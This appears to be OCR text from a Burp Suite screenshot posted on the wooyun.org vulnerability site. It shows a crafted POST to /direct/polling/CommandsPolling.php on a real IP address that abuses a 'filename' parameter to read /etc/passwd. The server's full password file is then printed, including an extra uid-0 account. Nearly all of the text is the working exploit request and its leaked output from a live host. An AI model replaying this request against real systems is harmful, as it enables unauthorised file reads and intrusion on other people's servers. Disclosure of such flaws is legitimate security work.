 Go Cancel < > Target: https://183.136.190.34 ?
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 183.136.190.34
Connection: keep-alive
Content-Length: 52
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
command=ping&filename=/etc/passwd&cmdParam=127.0.0.1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 15:20:14 GMT
Server: npws
Content-Length: 2130
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","root:x:0:0:root:\/root:\/bin\/sh\nbi
n:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4
:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5
:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:
halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:
13:news:\/var\/spool\/news:\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nopera
tor:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/no
login\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp:x:14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\nsshd:x:74:74:
Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/dev\/nu
ll\nxfs:x:43:43:X Font
Server:\/etc\/X11\/fs:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nrpc:x:32:32
:Portmapper RPC
user:\/:\/bin\/false\ngdm:x:42:42::\/var\/gdm:\/sbin\/nologin\nrpcuser:x:29:29:RPC
Service User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nnscd:x:28:28:NSCD
Daemon:\/:\/bin\/false\nident:x:98:98:pident
user:\/:\/sbin\/nologin\nradvd:x:75:75:radvd
user:\/:\/bin\/false\npostgres:x:26:26:PostgreSQL
Server:\/var\/lib\/pgsql:\/bin\/bash\napache:x:48:48:Apache:\/var\/www:\/bin\/false\nsqu
id:x:23:23::\/var\/spool\/squid:\/dev\/null\nnamed:x:70:70:Named:\/var\/named:\/bin\/fal
se\npcap:x:77:77::\/var\/arpwatch:\/bin\/nologin\namanda:x:33:6:Amanda
user:\/var\/lib\/amanda:\/bin\/bash\njunkbust:x:73:73::\/etc\/junkbuster:\/bin\/bash\nma
ilman:x:41:41:GNU Mailing List Manager:\/var\/mailman:\/bin\/false\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\nldap:x:55:55:LDAP
User:\/var\/lib\/ldap:\/bin\/false\npvm:x:24:24::\/usr\/share\/pvm3:\/bin\/bash\nuser:x:
500:500:Linux
User,,,:\/home\/user:\/bin\/sh\nwww-data:x:1000:1000:www-data:\/var\/openutm\/web:\/bin\
/sh\nsuperman:x:0:0:Linux User,,,:\/home\/superman:\/bin\/sh\n","\/etc\/passwd"]}
? < + > 0 matches
www.wooyun.org
2,304 bytes | 1,045 millis